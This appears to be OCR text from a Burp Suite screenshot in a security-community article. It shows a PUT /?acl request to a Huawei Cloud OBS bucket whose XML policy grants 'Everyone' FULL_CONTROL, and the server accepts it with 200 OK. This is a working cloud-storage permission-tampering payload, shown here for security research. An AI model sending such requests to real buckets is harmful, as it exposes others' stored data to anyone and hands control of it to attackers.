 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < > Target: http://al1ex.com.obs.cn-north-4.myhuaweicloud.com
Request
Raw Params Headers Hex XML
PUT /?acl HTTP/1.1
Host: al1ex.com.obs.cn-north-4.myhuaweicloud.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 549
<AccessControlPolicy xmlns="http://obs.cn-north-4.myhuaweicloud.com/doc/2015-06-30/">
<Owner>
<ID>31f4edc737d94fd88a4a17e6e137278a</ID>
</Owner>
<AccessControlList>
<Grant>
<Grantee>
<ID>31f4edc737d94fd88a4a17e6e137278a</ID>
</Grantee>
<Permission>FULL_CONTROL</Permission>
</Grant>
<Grant>
<Grantee>
<Canned>Everyone</Canned>
</Grantee>
<Permission>FULL_CONTROL</Permission>
</Grant>
</AccessControlList>
</AccessControlPolicy>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Server: OBS
x-obs-request-id: 000001837F17FEA4D3C70B81D4FEB35C
x-obs-id-2: 32AAAQAAEAABSAAgAAEAABAAAQAAEAABCSD1wGq9W6CupmgJX4tPyYaXDKFChhCb
Date: Tue, 27 Sep 2022 13:17:02 GMT
Content-Length: 0
先知社区